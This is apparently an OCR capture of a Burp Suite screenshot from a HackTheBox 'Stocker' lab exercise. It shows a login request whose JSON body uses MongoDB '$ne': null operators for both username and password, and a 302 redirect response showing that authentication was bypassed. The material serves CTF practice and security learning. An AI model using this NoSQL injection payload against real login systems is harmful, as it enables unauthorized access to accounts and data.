 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Origin: http://dev.stocker.htb
9 Connection: close
10 Referer: http://dev.stocker.htb/login
11 Cookie: connect.sid=
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 55
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Apr 2023 03:30:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (8)
Done 280 bytes | 32 millis